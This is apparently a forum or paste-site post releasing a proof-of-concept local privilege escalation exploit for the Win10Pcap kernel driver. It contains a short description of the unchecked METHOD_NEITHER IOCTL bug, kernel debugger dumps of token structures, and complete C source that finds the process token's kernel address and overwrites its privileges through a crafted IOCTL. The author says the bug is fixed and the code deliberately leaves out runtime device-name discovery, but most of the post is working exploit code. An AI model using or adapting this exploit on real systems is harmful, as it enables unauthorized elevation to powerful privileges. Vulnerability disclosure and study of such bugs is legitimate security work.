Código:
########################################################################################
########################################################################################
#+-
#+- Exploit Title: Exploit Win10Pcap Driver
#+- Contact: https://twitter.com/R00tkitSMM (firozimaysam@gmail.com) #+- telegram username : https://telegram.me/firozi
#+- Release Date: 2015-10-14
#+-
########################################################################################
########################################################################################Código:
some day ago i found vulnerability in win10pcap Driver that can lead to Privilege escalation i report vulnerability and now bug is fixed :
www.win10pcap.org/download/
so i decide to publish sample exploit
Win10Pcap is a new WinPcap-based Ethernet packet capture library. Unlike original WinPcap, Win10Pcap is compatible with NDIS 6.x driver model to work stably with Windows 10. Win10Pcap also supports capturing IEEE802.1Q VLAN tags.
so if you install wireshark on window 10 you need this shit :)
Win10Pcap kernel-mode driver did not check the virtual addresses which are passed from the user-mode , IOCTL Using Neither Buffered Nor Direct I/O without ProbeForWrite to validating passed address
you need find accurate Device name in runtime to send IOCTL , hardcoded device name dont lead to vulnerable code
IOCTL handller write a string in passed address , string is something like "Global\WTCAP_EVENT_3889023063_1"
ther was many way to exploit this vulnerability i decide to set privilege in process TOKEN with overwriting _SEP_TOKEN_PRIVILEGES
overwriting token at address 0x034 with string "Global\WTCAP_EVENT" can set SeDebugPrivilege without corrupting sensitive Filds
81687cf8 cc int 3
2: kd> dt nt!_TOken
+0x000 TokenSource : _TOKEN_SOURCE
+0x010 TokenId : _LUID
+0x018 AuthenticationId : _LUID
+0x020 ParentTokenId : _LUID
+0x028 ExpirationTime : _LARGE_INTEGER
+0x030 TokenLock : Ptr32 _ERESOURCE
+0x034 ModifiedId : _LUID
+0x040 Privileges : _SEP_TOKEN_PRIVILEGES
+0x058 AuditPolicy : _SEP_AUDIT_POLICYCódigo:
#include <stdio.h>
#include <tchar.h>
#include<Windows.h>
#include<stdio.h>
#include <winternl.h>
#include <intrin.h>
#include <psapi.h>
#include <strsafe.h>
#include <assert.h>
#define SL_IOCTL_GET_EVENT_NAME CTL_CODE(0x8000, 1, METHOD_NEITHER, FILE_ANY_ACCESS)
#define STATUS_SUCCESS ((NTSTATUS)0x00000000L)
#define STATUS_INFO_LENGTH_MISMATCH ((NTSTATUS)0xc0000004L)
/* found with :
!token
1: kd> dt nt!_OBJECT_HEADER
+0x000 PointerCount : Int4B
+0x004 HandleCount : Int4B
+0x004 NextToFree : Ptr32 Void
+0x008 Lock : _EX_PUSH_LOCK
+0x00c TypeIndex : UChar
+0x00d TraceFlags : UChar
+0x00e InfoMask : UChar
+0x00f Flags : UChar
+0x010 ObjectCreateInfo : Ptr32 _OBJECT_CREATE_INFORMATION
+0x010 QuotaBlockCharged : Ptr32 Void
+0x014 SecurityDescriptor : Ptr32 Void
+0x018 Body : _QUAD
TypeIndex is 0x5
*/
#define HANDLE_TYPE_TOKEN 0x5
// Undocumented SYSTEM_INFORMATION_CLASS: SystemHandleInformation
const SYSTEM_INFORMATION_CLASS SystemHandleInformation =
(SYSTEM_INFORMATION_CLASS)16;
// The NtQuerySystemInformation function and the structures that it returns
// are internal to the operating system and subject to change from one
// release of Windows to another. To maintain the compatibility of your
// application, it is better not to use the function.
typedef NTSTATUS (WINAPI * PFN_NTQUERYSYSTEMINFORMATION)(
IN SYSTEM_INFORMATION_CLASS SystemInformationClass,
OUT PVOID SystemInformation,
IN ULONG SystemInformationLength,
OUT PULONG ReturnLength OPTIONAL
);
// Undocumented structure: SYSTEM_HANDLE_INFORMATION
typedef struct _SYSTEM_HANDLE
{
ULONG ProcessId;
UCHAR ObjectTypeNumber;
UCHAR Flags;
USHORT Handle;
PVOID Object;
ACCESS_MASK GrantedAccess;
} SYSTEM_HANDLE, *PSYSTEM_HANDLE;
typedef struct _SYSTEM_HANDLE_INFORMATION
{
ULONG NumberOfHandles;
SYSTEM_HANDLE Handles[1];
} SYSTEM_HANDLE_INFORMATION, *PSYSTEM_HANDLE_INFORMATION;
// Undocumented FILE_INFORMATION_CLASS: FileNameInformation
const FILE_INFORMATION_CLASS FileNameInformation =
(FILE_INFORMATION_CLASS)9;
// The NtQueryInformationFile function and the structures that it returns
// are internal to the operating system and subject to change from one
// release of Windows to another. To maintain the compatibility of your
// application, it is better not to use the function.
typedef NTSTATUS (WINAPI * PFN_NTQUERYINFORMATIONFILE)(
IN HANDLE FileHandle,
OUT PIO_STATUS_BLOCK IoStatusBlock,
OUT PVOID FileInformation,
IN ULONG Length,
IN FILE_INFORMATION_CLASS FileInformationClass
);
// FILE_NAME_INFORMATION contains name of queried file object.
typedef struct _FILE_NAME_INFORMATION {
ULONG FileNameLength;
WCHAR FileName[1];
} FILE_NAME_INFORMATION, *PFILE_NAME_INFORMATION;
void* FindTokenAddressHandles(ULONG pid)
{
/////////////////////////////////////////////////////////////////////////
// Prepare for NtQuerySystemInformation and NtQueryInformationFile.
//
// The functions have no associated import library. You must use the
// LoadLibrary and GetProcAddress functions to dynamically link to
// ntdll.dll.
HINSTANCE hNtDll = LoadLibrary(_T("ntdll.dll"));
assert(hNtDll != NULL);
PFN_NTQUERYSYSTEMINFORMATION NtQuerySystemInformation =
(PFN_NTQUERYSYSTEMINFORMATION)GetProcAddress(hNtDll,
"NtQuerySystemInformation");
assert(NtQuerySystemInformation != NULL);
/////////////////////////////////////////////////////////////////////////
// Get system handle information.
//
DWORD nSize = 4096, nReturn;
PSYSTEM_HANDLE_INFORMATION pSysHandleInfo = (PSYSTEM_HANDLE_INFORMATION)
HeapAlloc(GetProcessHeap(), 0, nSize);
// NtQuerySystemInformation does not return the correct required buffer
// size if the buffer passed is too small. Instead you must call the
// function while increasing the buffer size until the function no longer
// returns STATUS_INFO_LENGTH_MISMATCH.
while (NtQuerySystemInformation(SystemHandleInformation, pSysHandleInfo,
nSize, &nReturn) == STATUS_INFO_LENGTH_MISMATCH)
{
HeapFree(GetProcessHeap(), 0, pSysHandleInfo);
nSize += 4096;
pSysHandleInfo = (SYSTEM_HANDLE_INFORMATION*)HeapAlloc(
GetProcessHeap(), 0, nSize);
}
for (ULONG i = 0; i < pSysHandleInfo->NumberOfHandles; i++)
{
PSYSTEM_HANDLE pHandle = &(pSysHandleInfo->Handles[i]);
if (pHandle->ProcessId == pid && pHandle->ObjectTypeNumber == HANDLE_TYPE_TOKEN)
{
printf(" ObjectTypeNumber %d , ProcessId %d , Object %p \r\n",pHandle->ObjectTypeNumber,pHandle->ProcessId,pHandle->Object);
return pHandle->Object;
}
}
/////////////////////////////////////////////////////////////////////////
// Clean up.
//
HeapFree(GetProcessHeap(), 0, pSysHandleInfo);
return 0;
}
void main()
{
DWORD dwBytesReturned;
DWORD ShellcodeFakeMemory;
HANDLE token;
// first create toke handle so find object address with handle
if(!OpenProcessToken(GetCurrentProcess(),TOKEN_QUERY,&token))
DebugBreak();
void* TokenAddress = FindTokenAddressHandles(GetCurrentProcessId());
CloseHandle(token);
// i dont want write fully weaponized exploit so criminal must write code to find "WTCAP_A_{B8296C9f-8ed4-48A2-84A0-A19DB94418E3" in runtime ( simple task :)
HANDLE hDriver = CreateFileA("\\\\.\\WTCAP_A_{B8296C9f-8ed4-48A2-84A0-A19DB94418E3}",GENERIC_READ | GENERIC_WRITE,0,NULL,OPEN_EXISTING,FILE_ATTRIBUTE_NORMAL,NULL);
if(hDriver!=INVALID_HANDLE_VALUE)
{
fprintf(stderr," Open Driver OK\n");
if (!DeviceIoControl(hDriver, SL_IOCTL_GET_EVENT_NAME, NULL,0x80,(void*)((char*)TokenAddress+0x34),NULL,&dwBytesReturned, NULL))
{
fprintf(stderr,"send IOCTL error %d.\n",GetLastError());
return;
}
else fprintf(stderr," Send IOCTL OK\n");
}
else
{
fprintf(stderr," Open Driver error %d.\n",GetLastError());
return;
}
CloseHandle(hDriver);
getchar();
}

uploaded.net - [code] Win10Pcap Exploit: Local Privilege escalation